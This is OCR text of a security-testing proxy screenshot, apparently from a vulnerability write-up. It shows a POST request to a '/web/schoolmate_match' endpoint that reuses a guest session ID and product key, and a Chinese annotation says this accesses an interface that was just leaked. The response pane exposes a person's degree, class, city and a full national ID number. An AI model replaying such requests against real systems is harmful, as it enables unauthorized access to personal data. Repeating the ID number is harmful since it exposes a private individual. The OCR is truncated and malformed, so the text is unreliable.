 Request
Pretty Raw Hex \n
1 POST /web/schoolmate_match HTTP/1.1
2 Host:
3 Cookie: admin-User-Info=%7B%22aid%22%3A99234%2C%22use
%2C%22role%22%3A0%2C%22company%22%3A%22%E5%BC%A0%E4%E
4 Content-Length: 177
5 Sec-Ch-Ua: "Microsoft Edge";v="105", " Not;A Brand";v
6 Session-Id: 4541392185bc27352
7 Product-Key: u4W030e2XmjENuJrn7VFu070TEVs6G8T
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
10 Content-Type: application/json;charset=UTF-8
11 Accept:
使用游客身份的session和key去访问刚刚泄露的接口
12 Sec-Ch-Ua-Platform: "Windows"
13 Origin:
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,
20 Connection: close
21
22 {
"data":{
"rows":15,
"search":{
Response
Pretty Raw Hex Render \n
"city":"上海市",
"nationality":"中国",
"univ_depatment_id":0,
"univ_major_id":0,
"univ_grade_id":0,
"univ_class_id":0,
"prog_program_id":0,
"dept_info":{
"dept1":{
"option_id":2187,
"option_name":"硕士"
"dept2":
"option_id":2290,
"option_name":"2007"
},
"dept3":{
"option_id":2292,
"option_name":"B0712093班"
}
},
"id_type":"1",
"id_card":"340504198412290217",
"become_vip":0,
"dept":"硕士2007B0712093班"
}